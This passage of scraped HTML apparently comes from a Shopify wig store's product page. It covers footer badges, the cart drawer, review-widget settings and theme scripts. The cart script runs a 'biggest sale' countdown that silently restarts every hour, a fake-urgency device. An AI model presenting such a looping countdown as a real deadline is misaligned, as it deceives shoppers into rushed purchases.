3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/en-ca/search" method="get"><predictive-search
          data-routes="/en-ca/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Search"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Search" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Item(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/1920_800_2973cb0a-6cd4-4402-b65c-d61cda3282f0.png?v=1769154256" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/en-ca\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "pre_order": "Pre Order",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7004662988883",
      collection_id: "163202662483",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-23 09:08:06.003222052 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(248, 162, 178, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(248, 162, 178, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_see_more":"See more","review_count":"Reviews ([reviews_count])","review_upload_max_photo_size":"Maximum upload file size 10MB","review_thank_you_content":"Thank you for being one of our success stories!","summary_discount_amount":"Get discount [discount_amount]","qna_helpful":"Was this helpful?","review_upload_max_video_size":"Maximum upload video size 100MB","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_load_more":"Load more","review_email_placeholder":"Enter your mail","review_helpful":"Was this helpful?","summary_qna_submit_label":"Ask A Question","qna_section_title":"Write A Question","summary_review_singular_format":"Based on [review_number] review","review_upload_label":"Add Media","review_filter_by":"Filter","review_rating_label":"Rating","review_empty_title":"There are no customer reviews yet","review_submit_label":"Submit Review","qna_thank_you_content":"Thank you for being one of our success stories!","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","qna_empty_title":"There are no questions yet","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_question_required":"This field is required","review_name_required":"This field is required","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_email_required":"This field is required","qna_sort_by_date":"Sort by date","review_name_placeholder":"Enter your name","review_shop_now":"Shop now","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_question_label":"Question","qna_name_label":"Name","review_filter_clear":"Clear","review_sort_by_media":"Sort by photo","qna_submit_label":"Submit Question","qna_thank_you_title":"Thank You!","review_empty_content":"Share your thoughts with other customers","qna_sort_by_date_oldest":"Oldest first","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","media_gallery_title":"All media","review_sort_by_date":"Sort by date","review_cancel_label":"Cancel","summary_review_plural_format":"Based on [review_number] reviews","review_upload_max_attachments":"Maximum attachments : 5 photos","review_content_placeholder":"Share your thoughts about the product","review_empty":"There are no customer reviews yet.","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_section_title":"Customer Reviews","qna_email_required":"This field is required","qna_email_label":"Email","review_rating_empty":"Please give us your rating","custom_question_required":"This field is required","review_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","summary_review_submit_label":"Write A Review","review_name_label":"Name","qna_email_placeholder":"Enter your email","review_email_label":"Email","review_sort_by_content":"Sort by content","review_load_more":"Load more","review_content_label":"Feedback","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","review_content_required":"This field is required","review_not_verified_purchase":"Rating"}},{"language_code":"fr","content":{"qna_thank_you_title":"Merci !","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_invalid":"Format de courriel non valide","review_submit_label":"Soumettre l'avis","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_thank_you_title":"Merci !","summary_review_submit_label":"Écrire un avis","qna_name_label":"Nom","review_empty_title":"Il n'y a pas encore d'avis de clients","review_rating_label":"Note","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_sort_by_content":"Trier par contenu","qna_email_required":"Ce champ est requis","review_not_verified_purchase":"Notation","custom_question_required":"Ce champ est requis","review_search_box_placeholder":"Rechercher des avis","review_filter_clear":"Éclaircir","review_name_label":"Nom","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite 